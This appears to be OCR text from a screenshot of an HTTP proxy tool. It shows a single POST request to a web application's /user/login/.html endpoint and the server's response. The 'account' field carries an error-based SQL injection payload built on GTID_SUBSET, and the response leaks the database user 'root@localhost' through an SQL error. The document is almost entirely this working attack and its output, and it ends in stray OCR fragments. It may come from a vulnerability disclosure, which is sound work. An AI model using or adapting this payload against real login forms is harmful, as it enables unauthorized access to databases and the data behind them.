 Request
Pretty Raw Hex
\n
1 POST /user/login/.html HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
8 Referer:
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: windowWidth=1536; windowHeight=695; yid=
ovqhgolslu27u6vioar0guiilf; lang=zh-cn; device=desktop;
theme=default
12 Connection: close
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 90
15
16 account=') AND GTID_SUBSET(CONCAT(0x7e,(SELECT
(ELT(5597=5597,user()))),0x7e),5597)-- HZLK
Response
Pretty Raw Hex Render
\n
13 Content-Type: text/html; charset=UTF-8
14
15 <html>
<meta charset='utf-8'/>
<style>
body{
background:white
}
</style>
<script>
alert(
'SQLSTATE[HY000]: General error: 1772 Malformed GTI
D set specification '~root@localhost~'.')
16 </script>
17 <html>
<meta charset='utf-8'/>
<style>
body{
background:white
}
</style>
<script>
if(window.parent) window.parent.document.body.
click();
18 </script>
Ins
Rec
Rec
Rec
Rec
Rec
Res